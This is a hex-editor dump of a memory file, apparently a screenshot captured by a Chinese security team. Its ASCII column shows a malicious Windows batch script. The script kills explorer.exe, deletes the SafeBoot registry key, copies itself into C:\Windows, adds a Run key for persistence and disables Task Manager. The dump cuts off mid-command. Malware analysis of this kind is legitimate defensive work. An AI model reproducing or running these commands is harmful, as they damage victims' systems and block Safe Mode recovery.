 _00980000.mem
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F
00000000 40 73 68 69 66 74 20 2F 30 0D 0A 40 65 63 68 6F @shift /0 @echo
00000010 20 6F 66 66 0D 0A 63 6F 6C 6F 72 20 63 0D 0A 74 off color c t
00000020 61 73 6B 6B 69 6C 6C 20 2F 69 6D 20 65 78 70 6C askkill /im expl
00000030 6F 72 65 72 2E 65 78 65 20 2F 66 20 3E 20 6E 75 orer.exe /f > nu
00000040 6C 0D 0A 52 65 67 20 44 65 6C 65 74 65 20 48 4B l Reg Delete HK
00000050 4C 4D 5C 53 79 73 74 65 6D 5C 43 75 72 72 65 6E LM\System\Curren
00000060 74 43 6F 6E 74 72 6F 6C 53 65 74 5C 43 6F 6E 74 tControlSet\Cont
00000070 72 6F 6C 5C 53 61 66 65 42 6F 6F 74 20 2F 66 20 rol\SafeBoot /f
00000080 3E 20 6E 75 6C 0D 0A 63 6F 70 79 20 25 30 20 43 > nul copy %0 C
00000090 3A 5C 57 69 6E 64 6F 77 73 5C 57 69 6E 33 32 2E :\Windows\Win32.
000000A0 62 61 74 20 3E 20 6E 75 6C 0D 0A 72 65 67 20 61 bat > nul reg a
000000B0 64 64 20 22 48 4B 43 55 5C 53 6F 66 74 77 61 72 dd "HKCU\Softwar
000000C0 65 5C 4D 69 63 72 6F 73 6F 66 74 5C 57 69 6E 64 e\Microsoft\Wind
000000D0 6F 77 73 5C 43 75 72 72 65 6E 74 56 65 72 73 69 ows\CurrentVersi
000000E0 6F 6E 5C 52 75 6E 22 20 2F 76 20 57 69 6E 33 32 on\Run" /v Win32
000000F0 20 2F 74 20 52 45 47 5F 53 5A 20 2F 64 20 43 3A /t REG_SZ /d C:
00000100 5C 57 69 6E 64 6F 77 73 5C 57 69 6E 33 32 2E 62 \Windows\Win32.b
00000110 61 74 20 2F 66 20 0D 0A 72 65 67 20 61 64 64 20 at /f reg add
00000120 48 4B 43 55 5C 53 6F 66 74 77 61 72 65 5C 4D 69 HKCU\Software\Mi
00000130 63 72 6F 73 6F 66 74 5C 57 69 6E 64 6F 77 73 5C crosoft\Windows\
00000140 43 75 72 72 65 6E 74 56 65 72 73 69 6F 6E 5C 50 CurrentVersion\P
00000150 6F 6C 69 63 69 65 73 5C 53 79 73 74 65 6D 20 2F olicies\System /
00000160 76 20 44 69 73 61 62 6C 65 54 61 73 6B 4D 67 72 v DisableTaskMgr
00000170 20 2F 74 20 52 45 47 5F 44 57 4F 52 44 20 2F 64 /t REG_DWORD /d
00000180 20 31 20 2F 66 20 3E 20 6E 75 6C 20 0D 0A 72 65
00000190 67 20 61 64 64 20 48 4B 43 55 5C 53 6F 66 74 77 g add HKCU\Softw
ChaMd5安全团队